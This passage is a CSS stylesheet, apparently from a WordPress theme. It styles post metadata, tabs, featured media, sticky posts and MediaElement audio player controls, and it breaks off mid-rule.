.post-password-form label {
  display: inline-block;
  vertical-align: top;
}

.post-password-form input[type="password"],
.post-password-form input[type="submit"] {
  height: 50px;
}

.post-password-form input[type="submit"] {
  padding: 0 40px;
  display: inline-block;
  margin-left: 0.2em;
}

/* Post info block */
.post_meta,
.post_meta_item,
.post_meta_item:after,
.post_meta_item:hover:after,
.post_meta .vc_inline-link,
.post_meta .vc_inline-link:after,
.post_meta .vc_inline-link:hover:after,
.post_meta_item a,
.post_info .post_info_item,
.post_info .post_info_item a,
.post_info_counters .post_meta_item {
  color: var(--theme-color-text_light);
}

.post_info_item.post_categories a,
.post_info_item.post_categories {
  color: var(--theme-color-text_dark);
}

.post_date a:hover, .post_date a:focus,
a.post_meta_item:hover, a.post_meta_item:focus,
.post_meta_item a:hover, .post_meta_item a:focus,
.post_meta .vc_inline-link:hover, .post_meta .vc_inline-link:focus,
.post_info .post_info_item a:hover, .post_info .post_info_item a:focus,
.post_info_meta .post_meta_item:hover, .post_info_meta .post_meta_item:focus {
  color: var(--theme-color-text_dark);
}

.post_meta .post_meta_item,
.post_meta .vc_inline-link {
  font-size: inherit;
  display: inline-block;
  margin-left: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.post_meta .post_meta_item .post_meta_item_value > .post_meta_item_icon {
  margin-right: 5px;
}

.post_meta .post_meta_item > .post_meta_item_title + .post_meta_item_value {
  margin-left: 8px;
}

.post_info .post_info_item:after,
.post_meta .post_meta_item:after,
.post_meta .post_meta_item.post_edit:after,
.post_meta .vc_inline-link:after {
  content: '\e83c';
  font-family: "fontello";
  display: inline-block;
  vertical-align: baseline;
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  margin: 0 0.75em;
}

.post_info .post_info_item:last-child:after,
.post_meta .post_meta_item:last-child:after,
.post_meta .post_meta_item.post_edit:last-child:after,
.post_meta .vc_inline-link:last-child:after {
  display: none;
}

.post_meta a.post_meta_item:before,
.post_meta .vc_inline-link:before,
.post_meta a.post_meta_item > .post_counters_number {
  margin-right: 0.3em;
}

.post_meta .post_meta_item:before {
  display: none;
}

.post_meta .vc_inline-link:before {
  content: '\e8bb';
  font-family: "fontello";
}

.post_meta .post_meta_item_label {
  margin-right: 0.3em;
}

.post_meta .post_meta_item .post_author_by {
  margin-right: 0.3em;
  display: none;
}

.post_meta .post_meta_item .post_author_avatar {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
  margin-right: 0.3em;
}

.post_meta .post_meta_item .post_author_avatar > img {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  width: 1.25em;
  height: 1.25em;
  -webkit-transform: scale(1, 1) !important;
  -ms-transform: scale(1, 1) !important;
  transform: scale(1, 1) !important;
}

.post_meta .post_meta_item .post_meta_number + .post_meta_label {
  margin-left: 0.3em;
}

.post_meta_item.post_categories:not(.cat_sep) {
  color: transparent !important;
}

.post_meta_item.post_categories:not(.cat_sep) > a {
  margin-right: 0.5em;
  margin-top: 2px;
  margin-bottom: 2px;
  display: inline-block;
}

.post_meta_item.post_categories:not(.cat_sep) > a:last-child {
  margin-right: 0;
}

.post_meta_item.post_categories,
.post_meta_item.post_categories a {
  color: var(--theme-color-text_link);
}

.post_meta_item.post_categories a:hover, .post_meta_item.post_categories a:focus {
  color: var(--theme-color-text_hover);
}

.post_meta_item.post_author,
.post_info_item.post_info_posted_by,
.post_info_item.post_categories {
  font-weight: 500;
  text-transform: uppercase !important;
  letter-spacing: 0.5px !important;
}

/* Sponsored content */
.post_meta .post_meta_item .post_sponsored_label {
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.7px;
  color: var(--theme-color-text_link);
}

.post_meta .post_meta_item a.post_sponsored_label:hover {
  color: var(--theme-color-text_dark);
}

.single-post .post_meta_item a.post_sponsored_label,
.single-post .post_meta_item .post_sponsored_label {
  display: inline-block;
  padding: 5px 17px;
  font-size: 11px;
  line-height: 15px;
  font-weight: 700;
  letter-spacing: 0.7px;
  text-transform: uppercase;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_link);
  margin-top: 3px;
  margin-bottom: 3px;
}

.single-post .post_meta_item a.post_sponsored_label:hover {
  background-color: var(--theme-color-text_hover2);
  color: var(--theme-color-inverse_link);
}

/* single */
.post_header_single .post_meta.post_meta_categories a:not(.post_sponsored_label) {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background-color: var(--theme-color-text_link2);
  color: var(--theme-color-inverse_link);
  text-transform: uppercase;
  padding: 5px 17px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 11px;
  line-height: 15px;
  font-weight: 700;
  letter-spacing: 0.7px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin: 3px 3px 3px 0;
}
.post_header_single .post_meta.post_meta_categories a:not(.post_sponsored_label):last-child {
  margin-right: 0;
}
.post_header_single .post_meta.post_meta_categories a:not(.post_sponsored_label):hover {
  background-color: var(--theme-color-text_hover2);
  color: var(--theme-color-inverse_link);
}

/* Socials share in the post meta */
.post_meta_item .social_items {
  font-size: 1em;
}

.post_meta_item .social_items .social_item .social_icon i {
  font-style: normal;
  text-transform: capitalize;
}

.post_meta_item .socials_share {
  display: inline-block;
  vertical-align: baseline;
}

.socials_share.socials_type_drop .social_items {
  padding: 0.8em 1em;
}

.post_meta_item .socials_share.socials_type_drop .social_items {
  bottom: auto;
  top: 2.5em;
}

.post_meta_item .socials_share.socials_type_drop .social_items:before {
  bottom: auto;
  top: -5px;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

.sc_blogger .hover_pull .post_meta_item .socials_share.socials_type_drop .social_items {
  bottom: 2.5em;
  top: auto;
}
.sc_blogger .hover_pull .post_meta_item .socials_share.socials_type_drop .social_items:before {
  display: none;
}

.socials_share.socials_type_drop .social_items,
.socials_share.socials_type_drop .social_items:before {
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color);
  color: var(--theme-color-text_light);
}

.socials_share.socials_type_drop .social_items .social_item {
  color: var(--theme-color-text_light);
}

.socials_share.socials_type_drop .social_items .social_item:hover {
  color: var(--theme-color-text_dark);
}

/* Tabs (internal and Essential Grid) */
.mptt-navigation-tabs,
div.manoir_tabs .manoir_tabs_titles {
  list-style-type: none;
  padding: 0;
  text-align: center;
  letter-spacing: 0;
  margin: 0 0 3em;
}

div.esg-filter-wrapper .esg-filterbutton,
.mptt-navigation-tabs li,
div.manoir_tabs .manoir_tabs_titles li {
  display: inline-block;
  margin: 0 0 3px;
  font-size: 12px;
  line-height: 1.4em;
  font-weight: normal;
  text-transform: uppercase;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

div.esg-filter-wrapper .esg-filterbutton:hover,
div.esg-filter-wrapper .esg-filterbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton,
.mptt-navigation-tabs li + li,
div.manoir_tabs .manoir_tabs_titles li + li {
  margin-left: 3px;
}

div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
div.manoir_tabs .manoir_tabs_titles li a,
div.manoir_tabs .manoir_tabs_titles li a.ui-tabs-anchor {
  display: block;
  float: none;
  padding: 1.75em 3em;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}

div.esg-filter-wrapper .esg-filterbutton > span:hover,
.mptt-navigation-tabs li a:hover,
.mptt-navigation-tabs li a:focus,
.manoir_tabs .manoir_tabs_titles li a:hover,
.manoir_tabs .manoir_tabs_titles li a:focus,
.manoir_tabs .manoir_tabs_titles li a.ui-tabs-anchor:hover,
.manoir_tabs .manoir_tabs_titles li a.ui-tabs-anchor:focus {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_link);
}

div.esg-filter-wrapper .esg-filterbutton.selected > span,
.mptt-navigation-tabs li.active a,
.manoir_tabs .manoir_tabs_titles li.ui-state-active a,
.manoir_tabs .manoir_tabs_titles li.ui-state-active a.ui-tabs-anchor {
  color: var(--theme-color-bg_color);
  background-color: var(--theme-color-text_dark);
}

div.manoir_tabs .manoir_tabs_content {
  padding: 0;
}

div.manoir_tabs .manoir_tab_content_remove {
  opacity: 0;
}

div.manoir_tabs .nav-links {
  margin-top: 1em;
}

[class*="scheme_"].sidebar div.esg-filter-wrapper .esg-filterbutton > span,
[class*="scheme_"].sidebar .mptt-navigation-tabs li a,
[class*="scheme_"].sidebar .manoir_tabs .manoir_tabs_titles li a {
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_hover);
}

[class*="scheme_"].sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
[class*="scheme_"].sidebar .mptt-navigation-tabs li a:hover, [class*="scheme_"].sidebar .mptt-navigation-tabs li a:focus,
[class*="scheme_"].sidebar .manoir_tabs .manoir_tabs_titles li a:hover, [class*="scheme_"].sidebar .manoir_tabs .manoir_tabs_titles li a:focus {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-alter_link);
}

[class*="scheme_"].sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
[class*="scheme_"].sidebar .mptt-navigation-tabs li.active a,
[class*="scheme_"].sidebar .manoir_tabs .manoir_tabs_titles li.ui-state-active a {
  color: var(--theme-color-alter_bg_color);
  background-color: var(--theme-color-alter_dark);
}

/* Post's banners */
.page_content_wrap {
  position: relative;
}

.content .before_post_header_banner_wrap {
  margin-bottom: 2em;
}

.content .after_post_header_banner_wrap {
  margin-bottom: 2em;
}

/*
.custom-background .page_content_wrap {
	background-color: transparent !important;
}
*/
.custom-background .content_wrap > .content,
.background_banner_wrap ~ .content_wrap > .content {
  padding: 4rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

/* Post featured block */
.post_featured {
  overflow: hidden;
  position: relative;
  margin-bottom: 1.8em;
}

.post_featured.with_thumb.post_featured_bg {
  background-size: cover;
  background-position: center center;
}

body.sidebar_hide .post_featured.alignwide,
body.sidebar_hide .post_featured.alignfull {
  z-index: 100;
}

.post_featured.with_gallery {
  overflow: visible;
}

.post_featured.with_video {
  z-index: 2000 !important;
}
.post_featured.with_video.with_video_sticky_on {
  z-index: 100100 !important;
}
.post_featured.with_video.with_thumb:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0.13) 50%, rgba(0, 0, 0, 0.25) 66%, rgba(0, 0, 0, 0.75) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0.13) 50%, rgba(0, 0, 0, 0.25) 66%, rgba(0, 0, 0, 0.75) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0.13) 50%, rgba(0, 0, 0, 0.25) 66%, rgba(0, 0, 0, 0.75) 100%);
  pointer-events: none;
}
.post_featured.with_video .post_info_video {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  z-index: 3;
  top: auto;
  right: 0;
  display: block;
  opacity: 1;
  margin: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 3em 1.5em 1.5em;
  text-align: center;
  pointer-events: none;
}
.post_featured.with_video .post_info_video > * {
  color: #fff;
}
.post_featured.with_video .post_info_video .post_info_meta .post_meta,
.post_featured.with_video .post_info_video .post_info_meta .post_meta > .post_meta_item,
.post_featured.with_video .post_info_video .post_info_meta .post_meta > .post_meta_item > *,
.post_featured.with_video .post_info_video .post_info_subtitle .post_meta,
.post_featured.with_video .post_info_video .post_info_subtitle .post_meta > .post_meta_item,
.post_featured.with_video .post_info_video .post_info_subtitle .post_meta > .post_meta_item > * {
  color: inherit;
}
.post_featured.with_video .post_info_video .post_info_title {
  margin: 0.25em 0;
}

.post_featured.with_audio .post_info_audio {
  text-align: left;
}

.post_featured > p {
  margin: 0;
  height: 0;
}

.post_featured_bg {
  position: relative;
}
.post_featured_bg:before {
  content: ' ';
  width: 0;
  height: 0;
  padding-top: 56.25%;
  display: inline-block;
  vertical-align: top;
  margin-left: -0.3em;
}
.post_featured_bg > .post_featured_bg_image, .post_featured_bg .post_thumb {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.post_featured_right {
  float: right;
  width: 50%;
  margin-left: 4.3478%;
}

.post_featured_left {
  float: left;
  width: 50%;
  margin-right: 4.3478%;
}

.post_featured .mask {
  background-color: rgba(0, 0, 0, 0.5);
}

/* 7.4 Post Formats
-------------------------------------------------------------- */
/* Sticky posts */
.sticky {
  position: relative;
}
.sticky:not(.post_layout_custom) {
  border: 1px solid var(--theme-color-bd_color);
  padding: 2em;
}
.sticky:not(.post_layout_custom) .label_sticky {
  display: block;
  position: absolute;
  z-index: 1;
  top: -13px;
  right: -13px;
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-top-color: var(--theme-color-text_link);
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}

.sidebar_hide .sticky_wrap .sticky,
.body_style_fullwide .sticky_wrap .sticky,
.body_style_fullscreen .sticky_wrap .sticky {
  text-align: center;
}

ul.sc_layouts_submenu .sticky {
  border: none;
  padding: 0;
}
ul.sc_layouts_submenu .sticky .label_sticky {
  display: none;
}

.sticky_wrap {
  margin-bottom: 5em;
  position: relative;
  z-index: 1;
}
.sticky_wrap .sticky .post_featured {
  display: inline-block;
  margin-bottom: 1.5em;
}
.sticky_wrap .sticky .post_categories {
  margin-top: 0.5em;
}
.sticky_wrap .sticky .post_title {
  margin-top: 0;
  margin-bottom: 0;
}

.sticky_wrap .sticky.format-gallery .post_featured {
  display: block;
}

/* Media elements
    -------------------------------------- */
.me-plugin {
  position: absolute;
  width: 0;
  height: 0;
}

.mejs-container:not(.mejs-video) {
  height: 60px !important;
}

.mejs-controls {
  height: 60px;
  padding: 10px 18px;
}

.trx_addons_audio_player_wrap .mejs-controls,
.wp-playlist .mejs-controls {
  padding: 0;
  height: 42px;
}

.trx_addons_audio_player_wrap .mejs-container,
.wp-playlist .mejs-container {
  height: 42px !important;
}

.mejs-container,
.mejs-container .mejs-controls,
.wp-playlist .mejs-container .mejs-controls {
  background: var(--theme-color-alter_bg_color);
}

[class*="scheme_"].footer_wrap .mejs-container,
[class*="scheme_"].footer_wrap .mejs-container .mejs-controls,
[class*="scheme_"].footer_wrap .wp-playlist .mejs-container .mejs-controls,
.sidebar_default[class*="scheme_"] .mejs-container,
.sidebar_default[class*="scheme_"] .mejs-container .mejs-controls,
.sidebar_default[class*="scheme_"] .wp-playlist .mejs-container .mejs-controls {
  background: var(--theme-color-bg_color);
}

.mejs-controls .mejs-button > button {
  color: var(--theme-color-text_dark);
  background: none !important;
  padding: 0 !important;
  text-align: center;
  font-size: 1.5em;
  line-height: 20px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.mejs-controls .mejs-button > button:hover,
.mejs-controls .mejs-button > button:focus {
  color: var(--theme-color-text_link);
}

.mejs-controls .mejs-playpause-button.mejs-play > button:before,
.mejs-controls .mejs-playpause-button.mejs-replay > button:before {
  content: '\e9e9';
  font-family: "fontello";
  letter-spacing: -3px;
}

.mejs-controls .mejs-playpause-button.mejs-pause > button:before {
  content: '\e8e3';
  font-family: "fontello";
}

.mejs-controls .mejs-volume-button.mejs-mute > button:before {
  content: '\e9b0';
  font-family: "fontello";
}

.mejs-controls .mejs-volume-button.mejs-unmute > button:before {
  content: '\e9af';
  font-family: "fontello";
}

.mejs-controls .mejs-button.mejs-fullscreen-button {
  margin-left: 8px;
}

.mejs-controls .mejs-button.mejs-fullscreen-button > button:before {
  content: '\f0b2';
  font-family: "fontello";
  letter-spacing: 0;
}

.mejs-controls .mejs-button.mejs-unfullscreen > button:before {
  content: '\e918';
  font-family: "fontello";
}

.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-hovered,
.mejs-controls .mejs-volume-slider .mejs-volume-total,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: var(--theme-color-alter_bd_color);
}

.mejs-controls .mejs-time-rail .mejs-time-current,
.mejs-controls .mejs-volume-slider .mejs-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: var(--theme-color-text_link);
}

.mejs-controls .mejs-time-rail .mejs-time-handle-content {
  border-color: var(--theme-color-text_link);
}

.mejs-controls .mejs-volume-slider .mejs-volume-handle,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
  background: var(--theme-color-text_link);
}

.mejs-controls .mejs-time {
  overflow: visible;
  margin-top: -1px;
  padding-left: 0;
  padding-right: 0;
}

.post_featured.with_thumb .mejs-container,
.post_featured.with_thumb .mejs-controls,
.post_featured > div > .mejs-container,
.post_featured > div > .mejs-container .mejs-controls,
.post_featured > div > div > .mejs-container,
.post_featured > div > div > .mejs-container .mejs-controls,
.trx_addons_audio_player.with_cover .mejs-container,
.trx_addons_audio_player.with_cover .mejs-controls {
  background: none;
}

.sidebar .mejs-controls .mejs-time,
.footer_wrap .mejs-controls .mejs-time {
  display: none;
}

/* Audio */
.format-audio .post_featured {
  position: relative;
  max-height: unset;
}

.format-audio .post_featured .post_info {
  display: none !important;
}

.format-audio .post_featured img {
  position: relative;
}

.format-audio .post_featured.with_thumb .mask {
  background-color: rgba(0, 0, 0, 0.6);
}

.format-audio .post_featured .mask {
  opacity: 1;
}

.format-audio .post_featured .post_audio.with_iframe .post_audio_author,
.format-audio .post_featured .post_audio.with_iframe .post_audio_title,
.single-format-audio .post_featured .post_audio.with_iframe .post_audio_author,
.single-format-audio .post_featured .post_audio.with_iframe .post_audio_title,
.sc_layouts_blog_item_featured .post_featured .post_audio.with_iframe .post_audio_author,
.sc_layouts_blog_item_featured .post_featured .post_audio.with_iframe .post_audio_title {
  display: none;
}

.format-audio .post_featured .post_audio_author,
.single-format-audio .post_featured .post_audio_author,
.sc_layouts_blog_item_featured .post_featured .post_audio_author {
  font-size: 12px;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase;
  line-height: 1.3em;
  letter-spacing: 1.56px;
}

.sc_layouts_blog_item_featured .audio_author {
  margin-left: 0;
  margin-right: 0;
  text-transform: none;
}

.format-audio .post_featured .post_audio_title,
.single-format-audio .post_featured .post_audio_title,
.trx_addons_audio_player .audio_caption,
.sc_layouts_blog_item_featured .post_featured .post_audio_title {
  font-size: 1em;
  line-height: 1.35em;
  font-weight: 400;
  text-transform: none;
}

.format-audio .post_featured .post_audio_title,
.single-format-audio .post_featured .post_audio_title {
  font-size: 28px;
  line-height: 1.3em;
  font-weight: 700;
  margin-top: 0.4em;
  margin-bottom: 0.8em;
}

.format-audio .post_featured.with_thumb .post_audio_title {
  margin-top: 0.2em;
  margin-bottom: 0.9em;
}

.format-audio .post_featured.with_thumb .post_audio_author,
.single-format-audio .post_featured.with_thumb .post_audio_author,
.format-audio .post_featured.with_thumb .post_audio_description,
.single-format-audio .post_featured.with_thumb .post_audio_description,
.format-audio .post_featured.with_thumb .post_audio_title,
.single-format-audio .post_featured.with_thumb .post_audio_title,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio_author,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio_description,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio_title {
  color: var(--theme-color-extra_dark);
}

.format-audio .post_featured .post_audio_description,
.single-format-audio .post_featured .post_audio_description,
.sc_layouts_blog_item_featured .post_featured .post_audio_description {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 1em;
}

.format-audio .post_featured.with_thumb .post_audio,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio {
  position: absolute;
  z-index: 1000;
  top: auto;
  right: 15px;
  bottom: 15px;
  left: 15px;
  text-align: left;
}
.format-audio .post_featured.with_thumb .post_audio .mejs-controls,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio .mejs-controls {
  padding-left: 15px;
  padding-right: 15px;
  background-color: var(--theme-color-alter_bg_color);
}

.related_wrap .post_featured.with_thumb .post_audio .audio_wrap {
  margin-top: 10px;
}
.related_wrap .post_featured.with_thumb .post_audio .mejs-controls {
  padding-left: 8px;
  padding-right: 8px;
}

.format-audio .post_featured .mejs-controls,
.single-format-audio .post_featured:not(.with_video) .mejs-controls,
.sc_layouts_blog_item_featured .post_featured .mejs-controls {
  padding-left: 0;
  padding-right: 0;
}

.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
.single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
.sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 3.2em 2.8em;
}
.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) .post_info_audio,
.single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) .post_info_audio,
.sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe) .post_info_audio {
  margin-top: 10px;
}

.format-audio .post_featured.without_thumb .post_audio,
.single-format-audio .post_featured.without_thumb .post_audio {
  background-color: var(--theme-color-alter_bg_color);
}

.format-audio .post_featured.without_thumb .post_audio_author,
.single-format-audio .post_featured.without_thumb .post_audio_author {
  color: var(--theme-color-alter_dark);
}

.format-audio .post_featured.without_thumb .post_audio_title,
.single-format-audio .post_featured.without_thumb .post_audio_title {
  color: var(--theme-color-alter_dark);
}

.format-audio .post_featured.without_thumb .post_audio_description,
.single-format-audio .post_featured.without_thumb .post_audio_description {
  color: var(--theme-color-alter_text);
}

.format-audio .post_featured.with_thumb,
.single-format-audio .post_header_wrap .post_featured.with_thumb {
  position: relative;
}
.format-audio .post_featured.with_thumb:after,
.single-format-audio .post_header_wrap .post_featured.with_thumb:after {
  content: ' ';
  display: block !important;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: auto;
  height: auto;
  padding: 0;
  margin: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.3) 66%, rgba(0, 0, 0, 0.5) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.3) 66%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.3) 66%, rgba(0, 0, 0, 0.5) 100%);
}

.single-format-audio .post_header_wrap .post_featured.with_thumb:not(.with_audio):after {
  display: none !important;
}

.single-format-audio .post_header_wrap .post_featured.with_thumb .post_audio {
  position: absolute;
  z-index: 10;
  bottom: 2em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  min-width: 460px;
  margin: 0;
}
.single-format-audio .post_header_wrap .post_featured.with_thumb .post_audio .post_audio_author,
.single-format-audio .post_header_wrap .post_featured.with_thumb .post_audio .post_audio_title,
.single-format-audio .post_header_wrap .post_featured.with_thumb .post_audio .post_audio_description {
  color: var(--theme-color-extra_dark);
}
.single-format-audio .post_header_wrap .post_featured.with_thumb .post_audio.with_iframe {
  min-width: 760px;
}

.single-format-audio .post_header_wrap_in_content .post_featured.with_thumb .post_audio,
.single-format-audio .post_header_wrap_in_header .post_featured.with_thumb .post_audio {
  width: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  transform: none;
}
.single-format-audio .post_header_wrap_in_content .post_featured.with_thumb > div > div > .mejs-container .mejs-controls,
.single-format-audio .post_header_wrap_in_header .post_featured.with_thumb > div > div > .mejs-container .mejs-controls {
  background-color: var(--theme-color-alter_bg_color);
  padding-left: 10px;
  padding-right: 10px;
}

[class*="single_style_style-"]:not(.single_style_style-1):not(.single_style_style-3) .post_header_wrap_in_header .post_featured.with_audio.with_thumb.audio_inited .post_audio {
  opacity: 0;
  bottom: -100px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
[class*="single_style_style-"]:not(.single_style_style-1):not(.single_style_style-3) .post_header_wrap_in_header .post_featured.with_audio.with_thumb.audio_inited .post_audio.show {
  opacity: 1;
  bottom: 0;
}

/* Btn for hide audio control on single post */
.post_audio_btn {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  width: 4.72rem;
  height: 4.72rem;
  line-height: 4.8rem;
  -webkit-transition: all ease 0.3s;
  -ms-transition: all ease 0.3s;
  transition: all ease 0.3s;
  background-color: var(--theme-color-alter_bg_color);
  color: var(--theme-color-text_dark);
  cursor: pointer;
  font-size: 1.2rem;
  margin-bottom: 1.7em;
  text-align: center;
  box-sizing: border-box;
  padding-right: 0.2em;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
  z-index: 3;
  box-shadow: 0 0 5px 1px var(--theme-color-inverse_text_03);
}

.post_audio_btn:hover {
  background-color: var(--theme-color-alter_bg_color);
  color: var(--theme-color-alter_hover);
  cursor: pointer;
}

.post_audio_btn:before {
  content: '\EA10';
  font-family: "fontello";
}

/* Shortcode "Audio" */
.trx_addons_audio_wrap.resized.list .trx_addons_audio_player {
  opacity: 0;
}

.trx_addons_audio_wrap.resized.list .trx_addons_audio_player.current {
  opacity: 1;
}

.trx_addons_audio_player {
  border: none;
  padding: 0;
}
.trx_addons_audio_player .audio_info {
  overflow: visible;
}
.trx_addons_audio_player.without_cover {
  background: none;
  border: none;
}
.trx_addons_audio_player .audio_author + .audio_caption,
.trx_addons_audio_player .audio_author + .audio_description {
  margin-top: 5px;
}
.trx_addons_audio_player .audio_info + .audio_embed,
.trx_addons_audio_player .audio_info + .audio_frame {
  margin-top: 25px;
}
.trx_addons_audio_player .trx_addons_audio_player_wrap {
  padding: 3.3em 3em;
  background: var(--theme-color-alter_bg_color);
}
.trx_addons_audio_player .trx_addons_audio_player_wrap .audio_author {
  color: var(--theme-color-text_dark);
  margin: 0;
  font-size: 12px;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase;
  line-height: 1.3em;
  letter-spacing: 1.56px;
}
.trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption {
  font-weight: 700;
  font-size: 28px;
  line-height: 1.2em;
  margin-top: 0.4em;
  margin-bottom: 0.8em;
  color: var(--theme-color-text_dark);
}
.trx_addons_audio_player .trx_addons_audio_player_wrap .audio_description {
  font-size: 15px;
  font-weight: 400;
  line-height: 20px;
  color: var(--theme-color-alter_text);
  margin: 4px 0 0 0;
}
.trx_addons_audio_player .trx_addons_audio_player_wrap .audio_now_playing {
  display: inline-block;
  padding: 5px 16px;
  font-size: 11px;
  line-height: 15px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 1.55em;
  letter-spacing: 0.8px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-inverse_hover);
}
.trx_addons_audio_player div.mejs-controls .mejs-time {
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 0;
  color: var(--theme-color-text_dark);
}
.trx_addons_audio_player.with_cover {
  padding: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.trx_addons_audio_player.with_cover:after {
  display: none;
}
.trx_addons_audio_player.with_cover .trx_addons_audio_player_image {
  width: 27.5%;
  max-height: 100%;
  background-position: center center;
  background-size: cover;
  flex-shrink: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-align-self: stretch;
  -ms-align-self: stretch;
  align-self: stretch;
}
.trx_addons_audio_player.with_cover .trx_addons_audio_player_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  flex-grow: 1;
}
.trx_addons_audio_player .trx_addons_audio_navigation {
  top: 2.5em;
}
.trx_addons_audio_player div.mejs-controls div.mejs-button {
  width: 40px;
}
.trx_addons_audio_player div.mejs-controls div.mejs-button > button {
  font-size: 12px;
  background-color: transparent !important;
  width: 40px;
  height: 40px;
  line-height: 38px;
  letter-spacing: -4px;
  margin: 0;
  border: 1px solid var(--theme-color-alter_bd_color);
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
